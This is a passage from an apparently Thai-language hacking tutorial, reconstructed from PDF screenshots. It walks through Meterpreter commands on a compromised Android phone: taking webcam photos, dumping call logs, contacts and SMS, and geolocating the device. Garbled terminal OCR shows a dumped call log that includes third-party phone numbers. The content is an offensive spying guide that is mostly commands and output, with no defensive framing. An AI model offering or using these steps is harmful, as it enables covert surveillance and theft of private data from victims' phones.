

# **คําสั่ง sysinfo ดู ข้อมู ลโทรศัพท์ที่เรากําลังแฮก**



# **คําสั่ง webcam\_snap ถ่ายรูปจากโทรศัพท์ที่เรากําลังแฮก**

![](_page_10_Picture_19.jpeg)

# **จะได้ไฟล์รูป rgWUxyFp.jpeg**

![](_page_10_Picture_3.jpeg)

#### Applications  $\overline{\phantom{a}}$  Places  $\overline{\phantom{a}}$   $\overline{\phantom{a}}$  and  $\overline{\phantom{a}}$ Wed 22:50 →22 令10 ■ ▼ root@kali: ~ File Edit View Search Terminal Help Descrip  $\boxed{\left\langle \ \right| }$   $\boxed{\bigoplus$  Home  $Q \rceil \equiv \boxed{11} \lor \boxed{1}$ ∂mmand calllog\_dump\_20151028224927.txt . . . . . Open  $\blacktriangledown$   $\boxed{F}$ .<br>xecute Execut **①** Recent  $\mathbf{r}$  $\blacksquare$ getuid Get the<br>List ru \*Unsaved Document 1 calllog\_dump\_201  $\hat{\mathbf{u}}$  Home he. ps A97.<br>s<mark>hell</mark> BpbKVZLm.wav calllog\_dump\_ Drop i 20151028224927. **B**ysinfo Gets in **E** Desktop  $txt$ [+] Call log dump  $\bigcap$  Documents t<mark>M</mark>pi: Webcam Commands  $\mathbf{r}$ 唑 4 Downloads Date: 2015-10-28 22:49:28 +0000 08. 2013-10-26 22.49.26 +0000<br>0S: Android 5.1.1 - Linux 3.10.61-5193722 (aarch64)<br>Remote IP: 10.199.120.160  $\sum$ <sub>command</sub> cCvanVgu.way csQiYqyU.jpeg Descr:  $\sqrt{2}$  Music Remote Port: 40187  $\overline{\circ}$ record\_mic Recor □<br>□ Pictures webcam\_chat<br>webcam\_list Start<br>List  $\vert_{\#1}$  $\Box$  Videos Desktop Documents Number : 0887956769 webcam\_tist<br>webcam\_snap Take<br>webcam\_stream Play . 000/900/09<br>: Null<br>: Wed Oct 28 21:36:51 GMT+07:00 2015<br>: INCOMING Name  $\hat{u}$  Trash Date  $\overline{\circ}$  $\mathcal{L}$  $\mathcal{E}_1$ Type New Volume Duration: 6 aMwMNMIK way Downloads id Commands =========== <sup>◎</sup> 116 GB Vol... ▲ #2 #2<br>Number : 0819653083<br>Name : wwed Oct 28 21:22:40 GMT+07:00 2015<br>\_Type : INCOMING  $\mathbf{r}$ ommand Descri **◎ S3A9759D...** ≜ iYzEvoHF.wav mRsvCDby.wav neck\_root<br>| heck\_root Check<br>|ump\_calllog Get ca<br>|ump\_contacts Get com <sup>®</sup> 105 GB Volume "calllog\_dump\_20151028224927.txt" selected Duration: 9 dump\_conte<br>dump\_sms<br>:::geolocate Get sms messages<br>Get sms messages<br>Get current lat-long using geolocation #3 Number : 0891890622  $\pm$   $\mu$ Name <u>meterpreter</u> > dump\_calllog<br>[\*] Fetching 172 entries<br>[\*] Call log saved to calllog\_dump\_20151028224927.txt<br><u>meterpreter</u> > *[*] . …<br>: Wed Oct 28 18:48:59 GMT+07:00 2015<br>: OUTGOING Date Type Duration: 1164 Plain Text  $\blacktriangledown$  Tab Width: 8  $\blacktriangledown$

# **คําสั่ง dump\_callog แฮกบันทึกการโทร**

# **คําสั่ง dump\_contact แฮกรายชื่อ เบอร์ติดต่อทั้งหมด**

![](_page_11_Picture_234.jpeg)

# **จะได้ไฟล์เอกสาร contacts\_dump\_20151028225049.txt**

![](_page_12_Picture_17.jpeg)

# **คําสั่ง dump\_sms แฮกบันทึกการรับ-ส่งข้อความ**

![](_page_12_Picture_18.jpeg)

# **จะได้ไฟล์เอกสาร sms\_dump\_20151028225140.txt**

![](_page_13_Picture_18.jpeg)

# **คําสั่ง geolocate แฮกข้อมู ลที่อย่ของโทรศัพท์ขณะนั้น ู**

![](_page_13_Picture_19.jpeg)

# **จะได้ลิ้งค์ของ google map**

![](_page_14_Picture_1.jpeg)

# Credits

![](_page_14_Picture_36.jpeg)